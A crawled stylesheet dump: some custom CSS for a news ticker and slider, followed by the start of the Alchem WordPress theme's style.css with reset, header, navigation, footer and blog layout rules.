.heading-inner .slider-text2-1 {
    color: #e7fd9d;
    font-weight: bolder;
}

.heading-inner .slider-text3-1 {
    color: #ffb38d;
    font-weight: bolder;
}



#news_ticker {
	background: transparent;
	width: 300px;
	height: 27px;
	margin: 5px auto 0;
	overflow: hidden;
/*	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;*/
	padding: 3px;
	position: relative;
/*	-webkit-box-shadow: inset 0px 1px 2px rgba(0,0,0,0.5);
	-moz-box-shadow: inset 0px 1px 2px rgba(0,0,0,0.5);
	box-shadow: inset 0px 1px 2px rgba(0,0,0,0.5);*/
} 

#news_ticker ul {
	float: left;
/*	padding-left: 20px;*/
	-webkit-animation: ticker 10s cubic-bezier(1, 0, .5, 0) infinite;
	-moz-animation: ticker 10s cubic-bezier(1, 0, .5, 0) infinite;
	-ms-animation: ticker 10s cubic-bezier(1, 0, .5, 0) infinite;
	animation: ticker 10s cubic-bezier(1, 0, .5, 0) infinite;
}
#news_ticker ul:hover {
	-webkit-animation-play-state: paused;
	-moz-animation-play-state: paused;
	-ms-animation-play-state: paused;
	animation-play-state: paused;
}
#news_ticker li {line-height: 26px; list-style: none;}
#news_ticker a {
    margin-left: -20px;
	color: #00ffea;
	text-decoration: none;
	font-size: 13px;
        font-weight: bold;
        font-family: inherit;
        letter-spacing: 2px;
}

@-webkit-keyframes ticker {
	0%   {margin-top: 0;}
	20%  {margin-top: -26px;}
	40%  {margin-top: -52px;}
	60%  {margin-top: -78px;}
        80%  {margin-top: -104px;}
	100% {margin-top: 0;}
}
@-moz-keyframes ticker {
	0%   {margin-top: 0;}
	20%  {margin-top: -26px;}
	40%  {margin-top: -52px;}
	60%  {margin-top: -78px;}
        80%  {margin-top: -104px;}
	100% {margin-top: 0;}
}
@-ms-keyframes ticker {
	0%   {margin-top: 0;}
	20%  {margin-top: -26px;}
	40%  {margin-top: -52px;}
	60%  {margin-top: -78px;}
        80%  {margin-top: -104px;}
	100% {margin-top: 0;}
}
@keyframes ticker {
	0%   {margin-top: 0;}
	20%  {margin-top: -26px;}
	40%  {margin-top: -52px;}
	60%  {margin-top: -78px;}
        80%  {margin-top: -104px;}
	100% {margin-top: 0;}
}

.feature-content li {
    list-style: none;
}

/*------------------------------------------------------------------
    [Swiper Slider]
------------------------------------------------------------------*/
.swiper-container {
    width: 100%;
    height: 155px;
    margin: 20px auto;
}
.swiper-container2 {
    width: 100%;
    height: 500px;
    margin: 20px auto;
    overflow-y: scroll;
}
.swiper-slide {
    text-align: center;
    font-size: 18px;
    background: #fff;
/*    width: 250px;*/

    /* Center slide text vertically */
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    align-items: center;
}

.menu-item-label {
    color: #fdd200;
    font-weight: bold;
}

.feature-content {
    text-align: left;
    color:#000;
}

.icon-box2 {
    border: 2px solid transparent;
    padding: 1px;
}
.feature-content .feature-title h3{
    font-family: inherit;
    font-size: 16px;
    font-weight: bold;
    text-align: left;
    margin-left: 20px;
    color: #b40808;
}

.feature-category {
    text-align: center;
    font-weight: bold;
    color: #fff;
    margin: 2px;
    width: 100%;
}

.delivery-nodes a {
    color: #fff;
    font-family: inherit;
    font-weight: bold;
}

.mem-table, .mem-table tr th, .mem-table tr td {
    border: transparent;
}

.testimonial-avatar {
    width: 100px;
    height: 100px;
}

.entry-title {
    font-family: inherit;
    font-weight: bold;
    font-size: 16px;
}

.sub-menu li a {
    background: #c6e4e7;
    white-space: nowrap;
}

.sub-menu .menu-item-label {
    color: #b10101;
}

--- FILE ---
content_type: text/css
request_url: http://aslamsaja.com/wp-content/themes/alchem/style.css?ver=5.0.24
body_size: 39699
content:
/*
Theme Name: Alchem
Theme URI: https://www.mageewp.com/alchem-theme.html
Author: MageeWP
Author URI: http://www.mageewp.com/
Description: Based on Bootstrap and coded with HTML5 and CSS3 language, Alchem is fully responsive in desktops and mobile devices. With enriched settings , you can easily create a homepage with pre-built layout. Site width, background colors, header & footer, logo and social links are also customizable. Yet the theme is also featured with four different page layouts and two different header designs up to customers' needs. With the newly developed magee shortcode, one can easily create column, section, feature box, person, testimonial and much more. Anyone who wants to create a business site with WordPress may not miss this theme. Alchem is now fully compatible with Woocommerce, which can help you build a online shop more easily.
Version: 1.4.5
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: alchem
Tags: one-column, two-columns, custom-background, custom-header, custom-menu, theme-options, left-sidebar, translation-ready, editor-style, featured-images, full-width-template, custom-colors, threaded-comments, buddypress, e-commerce

Alchem Wordpress Theme has been created by Mageewp.com, Copyright 2016 Mageewp.com
Alchem Wordpress theme is released under the terms of GNU GPL.


/*
 * 0.0 Reset
 * Reset CSS by Eric Meyer http://meyerweb.com/eric/tools/css/reset/index.html
 */

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td {
	border: 0;
	font-family: inherit;
	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section, 
div{
	display: block;
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;	
}

audio,
canvas,
video {
	display: inline-block;
	max-width: 100%;
}

html {
	overflow-y: scroll;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust:     100%;
}

body,
button,
input,
select,
textarea {
	color: #555;
	font-family: 'selfFont', 'Open Sans', sans-serif;
	font-size: 14px;
	line-height: 1.8;
	outline: none;
}

input:invalid {
	box-shadow: none;
}

body {
	background: #fff;
}

a {
	color: #a0a0a0;
	text-decoration: none;
}

a:focus {
	outline: thin dotted;
}

a:hover,
a:active {
	outline: 0;
	text-decoration: none;
	color: #fdd200;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
	font-weight: 400;
	margin: 20px 0 12px;
	color: inherit;
}

h1 {
	font-size: 36px;
	line-height: 1.1;
}

h2 {
	font-size: 30px;
	line-height: 1.1;
}

h3 {
	font-size: 24px;
	line-height: 1.1;
}

h4 {
	font-size: 20px;
	line-height: 1.1;
}

h5 {
	font-size: 18px;
	line-height: 1.1;
}

h6 {
	font-size: 16px;
	line-height: 1;
}

h1 strong,
h2 strong,
h3 strong,
h4 strong,
h5 strong,
h6 strong {
	color: #fdd200;
}

address {
	font-style: italic;
	margin-bottom: 24px;
}

abbr[title] {
	border-bottom: 1px dotted #2b2b2b;
	cursor: help;
}

b,
strong {
	font-weight: 700;
}

cite,
dfn,
em,
i {
	font-style: italic;
}

mark,
ins {
	background: #fdd200;
	text-decoration: none;
}

p {
	margin-bottom: 24px;
}

code,
kbd,
tt,
var,
samp,
pre {
	font-family: monospace, serif;
	font-size: 14px;
	-webkit-hyphens: none;
	-moz-hyphens:    none;
	-ms-hyphens:     none;
	hyphens:         none;
	line-height: 1.6;
}

pre {
	border: 1px solid rgba(0, 0, 0, 0.1);
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
	margin-bottom: 24px;
	max-width: 100%;
	overflow: auto;
	padding: 12px;
	white-space: pre;
	white-space: pre-wrap;
	word-wrap: break-word;
}

blockquote,
q {
	-webkit-hyphens: none;
	-moz-hyphens:    none;
	-ms-hyphens:     none;
	hyphens:         none;
	quotes: none;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
	content: none;
}

blockquote {
    padding: 10px 20px;
    margin: 0 0 20px;
    font-size: 1.2em;
    border-left: 5px solid #eee;
}

small {
	font-size: smaller;
}

big {
	font-size: 125%;
}

sup,
sub {
	font-size: 75%;
	height: 0;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	bottom: 1ex;
}

sub {
	top: .5ex;
}

dl {
	margin-bottom: 24px;
}

dt {
	font-weight: bold;
}

dd {
	margin-bottom: 24px;
}

ul,
ol {
	list-style: none;
	margin: 0 0 24px 20px;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li > ul,
li > ol {
	margin: 0 0 0 20px;
}

img {
	-ms-interpolation-mode: bicubic;
	border: 0;
	vertical-align: middle;
	max-width: 100%;
	height: auto;
}

figure {
	margin: 0;
}

fieldset {
	border: 1px solid rgba(0, 0, 0, 0.1);
	margin: 0 0 24px;
	padding: 11px 12px 0;
}

legend {
	white-space: normal;
}

button,
input,
select,
textarea {
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
	font-size: 100%;
	margin: 0;
	max-width: 100%;
	vertical-align: baseline;
}

button,
input {
	line-height: normal;
}

input,
textarea {
	background-image: -webkit-linear-gradient(hsla(0,0%,100%,0), hsla(0,0%,100%,0)); /* Removing the inner shadow, rounded corners on iOS inputs */
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}

button[disabled],
input[disabled] {
	cursor: default;
}

input[type="checkbox"],
input[type="radio"] {
	padding: 0;
}

input[type="search"] {
	-webkit-appearance: textfield;
}

input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

textarea {
	overflow: auto;
	vertical-align: top;
}

table,
th,
td {
	border: 1px solid rgba(0, 0, 0, 0.1);
}

table {
	border-collapse: separate;
	border-spacing: 0;
	border-width: 1px 0 0 1px;
	margin-bottom: 24px;
	width: 100%;
}

th,
td {
	padding: 6px;
}

caption,
th,
td {
	font-weight: normal;
	text-align: left;
}

th {
	border-width: 0 1px 1px 0;
	font-weight: bold;
}

td {
	border-width: 0 1px 1px 0;
}

del {
	color: #767676;
}

hr {
	background-color: rgba(0, 0, 0, 0.1);
	border: 0;
	height: 1px;
	margin-bottom: 23px;
}

::selection {
	background: #fdd200;
	color: #fff;
	text-shadow: none;
}

::-moz-selection {
	background: #fdd200;
	color: #fff;
	text-shadow: none;
}

:hover {
	-webkit-transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
	-o-transition: all 0.2s ease; 
	transition: all 0.2s ease;
}

.required {
	color: #F00;
}

.clear {
	clear: both;
}

nav li {
	list-style-type: none;
}

/*
 * 0.1 WordPress CSS
 */

.alignnone {
    margin: 5px 20px 20px 0;
}

.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}

.alignright {
    float:right;
    margin: 5px 0 20px 20px;
}

.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}

a img.alignnone {
    margin: 5px 20px 20px 0;
}

a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto
}

.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%; /* Image does not overflow the content area */
    padding: 5px 3px 10px;
    text-align: center;
}

.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}

.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}

.wp-caption p.wp-caption-text {
    font-size: 11px;
    line-height: 17px;
    margin: 0;
    padding: 0 4px 5px;
}

/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}

.sticky {

}

.gallery-caption {

}

.bypostauthor {

}

/*
 * 1.0 General
 */

body {
	position: relative;
}

.wrapper {
	position: relative;
}

.container-fullwidth {
	width: 100%;
	overflow: hidden;
}

.container .container {
	width: 100%;
}
/*
.container-fullwidth .row .row {
	margin-left: 0;
	margin-right: 0;
}
*/
.move-to-top {
	position: fixed;
}

/*
 * 2.0 Top bar
 */

.top-bar {
	background-color: #eee;
	overflow:visible;
	font-size: .85em;
	line-height:30px;
	display: none;
}

.top-bar-left {
	float: left;
}

.top-bar-right {
	float: right;
}

.top-bar-info {
	color: inherit;

}

ul.top-bar-sns {
	margin: 0;
	overflow: hidden;
}

.top-bar-sns li {
	list-style-type: none;
	float: left;
}

.top-bar-left .top-bar-sns li {
	margin-right: 10px;
}

.top-bar-right .top-bar-sns li {
	margin-left: 10px;
}

.top-bar-sns li a {
	color: ;
}

.top-bar-menu ul {
	margin: 0;
	overflow: hidden;
}

.top-bar-menu li {
	list-style-type: none;
	float: left;
}

.top-bar-menu li + li {
	border-left: 1px solid rgba(255,255,255,.5); /*optional*/
}

.top-bar-left .top-bar-menu li {
	margin-right: 10px;
	padding-right: 10px;
}

.top-bar-right .top-bar-menu li {
	margin-left: 10px;
	padding-left: 10px;
}

.top-bar-menu li a {
	color: ;
}

/*
 * 2.1 Header logo
 */

img.site-logo {
	float: left;
	max-height: 50px;
}

.name-box {
	float: left;
	margin: 10px 0;
	max-height: 50px;
}

.site-logo {
	margin: 10px 10px 10px 0;
}

.site-name {
	margin: 0;
	color: #595959;
	font-size: 24px;
	font-weight: normal;
	line-height: 1;
}

.name-box a {
	text-decoration: none;
}

.site-tagline {
	color: #595959;
}

/*
 * 2.2 Header Search
 */

.search-form {
	display: none;
	position: absolute;
	overflow: hidden;
	top: 100%; right: 0;
	width: 130px;
	margin-top: 5px;
	background-color: transparent;
	z-index: 99999;
	border: 1px solid #ccc;
	border-radius: 3px;
}

.search-form input[type="text"] {
	border: none;
	float: left;
	width: 100%;
	margin-right: -30px;
	padding: 5px 35px 6px 10px;
	background: none;
}

.search-form input[type="submit"] {
	background: url(images/search.png) center no-repeat;
	float: right;
	border: none;
	width: 30px;
	height: 30px;
}

/*
 * 2.3 Header navigation
 */

.site-nav-toggle {
	display: block;
	float: right;
	margin-top: 20px;
	background-color: transparent;
	border: none;
	color: #555;
	font-size: 14px;
}

.overlay .main-header .site-name,
.overlay .main-header .site-tagline,
.overlay .main-header .site-nav-toggle {
	color: #fff;
}

.site-nav {
	display: none;
	margin-top: 0;
	width: 100%;
	position: absolute;
	top: 100%;
	left: 0;
}

.site-nav ul {
	margin: 0;
	background-color: #fefefe;
}

.site-nav li ul {
    margin-left: 0;
}

.site-nav li {
	position: relative;
}

.site-nav > ul > li a {
	display: block;
	font-size: 14px;
	line-height: 40px;
	color: #333;
	border-color: #e5e5e5;
	border-style: solid;
	border-bottom-width: 1px;
	padding: 0 15px;
}

.site-nav > ul > li:first-child > a {
	border-top-width: 1px;
}

/*For onepage*/
.site-nav > ul > li.current > a {
    color: #fdd200;
}

.site-nav > ul > li a:hover {
	background-color: #f5f5f5;
}

.menu-dropdown-icon {
	position: absolute;
	right: 0;
	top: 0;
	line-height: 40px;
	width: 40px;
  	text-align: center;
  	cursor: pointer;
}

.site-nav li ul {
	display: none;
}

.site-nav li li a:before {
	content: "-";
	margin: 0 3px 0 10px;
}

.site-nav li li li a:before {
	content: "--";
	margin: 0 3px 0 20px;
}

.site-nav li li li a:before {
	content: "--";
	margin: 0 3px 0 20px;
}

.site-nav li li li li a:before {
	content: "---";
	margin: 0 3px 0 30px;
}

@media (min-width: 920px) {
	.site-nav-toggle {
		display: none;
	}

	.menu-dropdown-icon {
		display: none;
	}

	.site-nav {
		display: block;
		margin: 0;
		width: auto;
		position: static;
	}

	.site-nav > ul {
		background-color: transparent;
		float: left;
	}

	.site-nav > ul > li {
		float: left;
		position: relative;
	}

	.site-nav > ul > li + li {
		margin-left: 20px;
	}

	.site-nav > ul > li > a,
	.site-nav > ul > li:first-child > a {
		display: block;
		line-height: 68px;
		padding: 0;
		background-color: transparent;
		border-bottom: 2px solid transparent;
		border-top: 0 solid transparent;
	}

	.overlay .main-header .site-nav > ul > li > a {
		color: #fff;
	}

	.site-nav > ul > li:hover > a {
		border-color: #fdd200;
	}

	.overlay .main-header .site-nav > ul > li:hover > a {
		border-color: #fff;
	}

	.site-nav > ul > li > a:hover {
		background-color: transparent;
	}

	.site-nav li > ul {
		display: none;
		position: absolute;
		z-index: 9;
		left: 0;
		top: 100%;
		background-color: #f3f3f3;
		width: 150px;
	}

	.site-nav li li > ul {
		left: 100%;
		top: 0;
	}

	.site-nav li:hover > ul {
		display: block;
	}

	.site-nav li li a:before {
		display: none;
	}

	.site-nav li li li a:before {
		display: none;
	}

}

/*
 * 2.3.1 Hover styles for Header navigation
 */

/*Style1*/

/*
 * 2.4 Top Wrap
 */

.top-wrap {
	position: relative;
}

/*
 * 2.5 Main header
 */

.header-wrap {
	position: relative;
	z-index: 9;
}

.main-header {
	background-color: transparent;/*optional*/
	background-image:;/*optional*/
	color: #555; /*optional*/
	width: 100%;
	border-bottom: 1px solid transparent;
}

.header-wrap.overlay {
	position: absolute;
	top: 0;
	left: 0;
	background-color: transparent;
	width: 100%;
	z-index: 999;
}

.slider-above-header .header-wrap.overlay {
	top: auto;
	bottom: 0;
}

.logo-left .logo-box {
	float: left;
	text-align: left;
}

.logo-left .site-nav {
	clear: right;
	float: right;
}

.logo-right .logo-box {
	float: right;
	text-align: right;
}

.logo-right .site-nav {
	clear: left;
	float: left;
}

.logo-right .site-nav-toggle {
	clear: left;
	float: left;
}

@media screen and (min-width: 920px) {
	.logo-center {
		text-align: center;
	}

	.logo-center .logo-box {
		float: none;
		text-align: center;
	}

	.logo-center .site-logo {
		float: none;
		margin: 0;
	}

	.logo-center .site-nav ul {
		float: none;
	}

	.logo-center .site-nav > ul > li {
		float: none;
		display: inline-block;
	}
}

.tagline-box {
    display: none;
    opacity: .7;
}

.tagline-box h3 {
	margin: 0;
	font-size: 20px;
	line-height: 70px;
}

@media screen and (min-width:920px) {
    .main-header.style2 .tagline-box {
        display:block;
        float:right;
    }
    .main-header.style2 .site-nav > ul > li > a, .main-header.style2 .site-nav > ul > li:first-child > a {
    	line-height: 38px;
	}
	.logo-center .main-header.style2 .tagline-box {
		display: none;
	}
	.logo-left .main-header.style2 .site-nav {
		float: left;
	}
	.logo-center .main-header.style2 .site-nav {
		float: none;
	}
	.logo-right .main-header.style2 .site-nav {
		float: right;
	}
	.logo-right .main-header.style2 .tagline-box {
		float: left;
	}
}

.main-header.style2 .main-header-bottom {
    border-top: 1px solid #ccc;
    background-color: ;
}

/*
 * 2.5 Fixed header
 */

.fxd-header {
	background-color: rgba(255,255,255,.7);
	position: fixed;
	top: 0; left: 0;
	width: 100%;
	display: none;
	z-index: 2;
	box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.1);
}

.fxd-header.logo-center .logo-box {
	display: none;
}

@media screen and (max-width: 600px) {
   
    .fxd-header {
        top:0!important;
    }
}

/*
 * 2.6 Side header
 */

@media screen and (min-width: 920px) {
	.side-header .container {
		width: 100%;
	}

	.side-header .header-wrap .container {
		padding-left: 0;
		padding-right: 0;
	}

	.side-header .header-wrap {
		position: absolute;
		top: 0;
		left: 0;
		width: 320px;
	}

	.side-header-right .header-wrap {
		left: auto;
		right: 0;
	}

	.side-header .wrapper {
		padding-left: 320px;
	}

	.side-header-right .wrapper {
		padding-right: 320px;
		padding-left: 0;
	}

	.side-header .site-nav > ul > li {
		display: block;
	}

	.side-header .site-nav > ul > li + li {
		margin-left: 0;
	}

	.side-header .site-nav li ul {
		left: 100%;
		top: 0;
	}

	.side-header-right .site-nav li ul {
		left: auto;
		right: 100%;
	}

	.side-header .site-nav > ul > li a {
		border-bottom-width: 0;
		border-right: 2px solid rgba(0, 0, 0, 0);
		border-bottom: 1px solid #f5f5f5;
	}

	.side-header .site-nav > ul > li a {
		border-bottom-width: 0;
		border-right-width: 0;
		border-left: 2px solid rgba(0, 0, 0, 0);
	}

	.side-header .site-nav > ul > li:first-child a {
		border-top: 1px solid #f5f5f5;
	}

	.side-header .site-nav > ul > li:hover > a {
		border-right-color: #FDD200;
	}

	.side-header-right .site-nav > ul > li:hover > a {
		border-left-color: #FDD200;
	}
}

/*
 * 2.6 Mega Menu
 */

header .container {
    position: relative;
}

@media screen and (min-width:920px) {
	.site-nav > ul > li.menu_column {
	    position: static;
	}

	.site-nav > ul > li.menu_column > ul {
	    width:100%!important;
	    padding: 20px 0;
	}

	.site-nav > ul > li.menu_column > ul > li.col-md-2,
	.site-nav > ul > li.menu_column > ul > li.col-md-1_5,
	.site-nav > ul > li.menu_column > ul > li.col-md-3,
	.site-nav > ul > li.menu_column > ul > li.col-md-4,
	.site-nav > ul > li.menu_column > ul > li.col-md-6 {
	    float:left;
	}

	.site-nav > ul > li.menu_column > ul > li > ul {
	    display: block;
	    position: static;
	    top: 0; left: 0;
	    width: 100%;
	}

	.site-nav li ul li + li > a {
		border-top: 1px solid #fff;
	}

	.site-nav > ul > li.menu_column > ul > li + li > a {
		border-top: none;
	}

	.side-header .site-nav > ul > li.menu_column {
	    position: relative;
	}

	.side-header .site-nav > ul > li.menu_column > ul {
	    width: 600px;
	}
	
    li.hide-text > a > span.menu-item-label {
		display:none!important;
	}
}

.menu_icon {
    margin-right: 5px;
}

/*
 * 3.0 Footer
 */

footer {
	color: #fff;
	font-size: 12px;
}

footer a {
	color: #c5c7c9;
}

.footer-widget-area {
	background-color: #252525;
	padding: 60px 0 40px;
}

.footer-widget-area .widget-title {
	color: #fff;
}

.footer-widget-area .widget-search {
	border-color: #fff;
	max-width: 180px;
}

.footer-widget-area .widget-sns i {
	color: #fff;
	border-color: #fff;
}

.footer-widget-area .widget-sns i:hover {
	background-color: #fff;
	color: #19cbcf;
}

.footer-info-area {
	padding: 40px 0;
}

ul.footer-sns {
	display: inline-block;
	font-size: 20px;
	margin-left: 0;
	margin-bottom: 10px;
}

.footer-sns li {
	float: left;
	list-style-type: none;
	margin: 0 5px;
}

.footer-sns li a {
	display: block;
	width: 40px;
    height: 40px;
    line-height: 40px;
}

ul.footer-links {
	display: inline-block;
	margin-left: 0;
	margin-bottom: 10px;
}

.footer-links li {
	float: left;
	list-style-type: none;
}

.footer-links li + li::before {
	content: "\/";
}
.fxd-footer {
    margin-bottom: 136px;
}

.fxd-footer .footer-info-area {
    position: fixed;
    width: 100%;
    bottom: 0;
    left: 0;
	z-index: 3;
}
/*
 * 4.0 Page title bar
 */

.page-title-bar {
	background-color: #eee;
    background-image: url(images/bg-1.jpg);
	padding: 210px 0 160px;
	border-top:1px solid transparent;
	border-bottom: 1px solid transparent;
}

.page-title h1 {
	font-size: 30px;
	line-height: 1;
	margin: 0;
}

.page-title h3 {
	margin: 15px 0 0;
	line-height: 1;
	font-size: 20px;
}

ol.breadcrumb-nav {
	margin: 0;
	line-height: 65px;
}

.no-subtitle ol.breadcrumb-nav {
	line-height: 30px;
}

.breadcrumb-nav li {
	list-style-type: none;
	display: inline-block;
}

.breadcrumb-nav li + li {
	margin-left: 5px;
}

.breadcrumb-nav > li + li:before {
	content: "\/";
	margin-right: 5px;
}

.title-left .page-title {
	float: left;
}

.title-left .breadcrumb-nav {
	float: right;
}

.title-center .container {
	text-align: center;
}

.title-center .page-title {
	margin-bottom: 5px;
}

.title-center ol.breadcrumb-nav {
	line-height: 30px;
}

.title-right .page-title {
	float: right;
	text-align: right;
}

.title-right .breadcrumb-nav {
	float: left;
}


/*
 * 5.0 Blog Columns
 */

.right-aside .col-aside-left {
	display: none;
}

.left-aside .col-aside-right {
	display: none;
}

.no-aside .col-aside-left,
.no-aside .col-aside-right {
	display: none;
}

.col-main,
.col-aside-left,
.col-aside-right {
	position: relative;
	min-height: 1px;
	padding-right: 15px;
	padding-left: 15px;
}

@media (min-width: 992px) {
	.col-main,
	.col-aside-left,
	.col-aside-right {
		float: left;
		padding-top: 0;
		padding-bottom: 0;
	}
	.no-aside .col-main {
		width: 100%;
	}
	.left-aside .col-main,
	.right-aside .col-main {
		width: 75%;
	}
	.both-aside .col-main {
		width: 60%;
	}
	.left-aside .col-aside-left,
	.right-aside .col-aside-right {
		width: 25%;
	}
	.both-aside .col-aside-left {
		width: 20%;
	}
	.both-aside .col-aside-right {
		width: 20%;
	}
	.left-aside .col-main {
		left: 25%; /*.left-aside .col-aside-left width*/
	}
	.left-aside .col-aside-left {
		right: 75%; /*.left-aside .col-aside-main width*/
	}
	.both-aside .col-main {
		left: 20%; /*.both-aside .col-aside-left width*/
	}
	.both-aside .col-aside-left {
		right: 60%; /*.both-aside .col-aside-main width*/
	}
}

/*
 * 5.1 Blog Detail
 */

.entry-summary img,
.entry-content img {
	max-width: 100%;
}

.post-inner, .page-inner {
	padding: 50px 0;
	background-color: #fff;
}

.entry-header {
	margin-bottom: 5px;
}

.blog-list-wrap .entry-header:after {
	display: block;
	margin: 20px 0;
	width: 40px; 
	height: 1px; 
	background-color: #fdd200;
	content: "";
}

.text-center .entry-header:after {
	margin: 20px auto;
}

.feature-img-box,
.feature-img-box {
	margin-bottom: 20px;
}

.no-text .feature-img-box {
	margin-bottom: 0;
}

.entry-title {
	font-size: 18px;
	margin: 0 0 10px;
}

.entry-meta {
	font-size: 12px;
	text-transform: uppercase;
	margin: 0;
}

.entry-meta li {
	list-style-type: none;
	display: inline-block;
	margin-right: 10px;
}

.entry-meta li.entry-comments {
	margin-right: 0;
}

.entry-meta i {
	margin-right: 5px;
}

.entry-meta a {
	color: #888;
}

.entry-meta a:hover {
	color: #fdd200;
}

.entry-footer {
	margin: 20px 0;
	overflow: hidden;
}

.page .entry-footer {
	display: none;
}

.entry-tags {
	margin: 10px 0;
}

.entry-share {
	margin: 10px 0;
}

.entry-tags li,
.entry-share li {
	display: inline-block;
	list-style-type: none;
}

.entry-tags li a,
.entry-share li a {
	display: block;
	padding: 0 10px;
	border: 1px solid #a0a0a0;
	font-size: .9em;
	line-height: 22px;
	/*background-color: #fdd200;*/
	/*color: #fff;*/
	/*border-radius: 50%;*/ /*optional*/
}

.entry-tags.no-border li {
	margin-right: 10px;
}

.entry-share.no-border li {
	margin-left: 10px;
}

.entry-tags.no-border li a,
.entry-share.no-border li a {
	border: none;
	padding: 0;
}

.entry-footer li a:hover {
	border-color: #fdd200;
}

.post-attributes h3 {
	font-size: 16px;
	margin-top: 40px;
}

.post-attributes h3:after {
	display: block;
	margin: 20px 0;
	width: 40px; 
	height: 1px; 
	background-color: #fdd200;
	content: "";
}

.about-author {
	overflow: hidden;
}

.author-avatar {
	float: left;
	margin: 0 20px 5px 0;
}

.post-pagination {
	position: relative;
}

.post-pagination ul {
	margin: 40px 0;
	overflow: hidden;
	position: relative;
	z-index: 30;
}

.post-pagination li {
	list-style-type: none;
}

.post-pagination-decoration {
	position: absolute;
	top: 0; left: 0;
	width: 100%;
	height: 2px;
	background-color: #eee;
}

.post-pagination li {
	display: inline-block;
	margin: 0 10px;
}

.post-pagination li a {
	border-top: 2px solid transparent;
	display: inline-block;
	padding: 15px 0;
	width: 40px;
}

.post-pagination li a:hover {
	border-color: #fdd200;
}

/*
 * 5.2 Blog Grid box
 */

.post-grid-box .img-caption {
	background-color: #fff;
	padding: 10px 0;
}

.post-grid-box .img-caption h4 {
	margin: 0 0 10px;
	font-size: 16px;
}


/*
 * 5.3 Comments
 */

ul.comments-list {
	margin-left: 0;
}

.comments-list li {
	list-style-type:none;
}

.media-comment {
	margin-top: 30px;
	position: relative;
	overflow: visible;
	width: 100%;
	display: table!important;
}

.media-avatar {
	width: 80px;
	min-width: 80px;
}

.media-comment .media-heading {
	font-size: 14px;
}

.form-control,
select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
	border-radius: 0;
	text-shadow: none;
	box-shadow: none;
}

.form-control:focus,
select:focus,
input:focus,
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus,
.uneditable-input:focus {
    border-color: #fdd200;
    box-shadow: none;
}

.comment-reply-link {
	font-size: .8em;
	position: relative;
	display: inline-block;
	text-align: center;
	vertical-align: middle;
	white-space: nowrap;
	cursor: pointer;
	color: #fff;
	background-color: #fdd200;
	line-height: 1;
	padding: .9em 1.6em;
	border-radius: 0;
	border-width: 0;
	border-style: solid;
}

/*
 * 5.4 Blog List Style
 */

a .entry-title:hover {
	color: #fdd200;
}

.entry-box {
	margin-bottom: 50px;
}

.blog-list-wrap.blog-grid .entry-box-wrap {
	width: 100%;
	display: inline-block;
	padding: 0 15px;
	float: left;
}

@media screen and (min-width: 768px) {
	.blog-list-wrap.blog-grid .entry-box-wrap {
		width: 50%;
	}
}

@media screen and (min-width: 992px) {
	.no-aside .blog-list-wrap.blog-grid .entry-box-wrap {
		width: 33.333333333333%;
	}
}

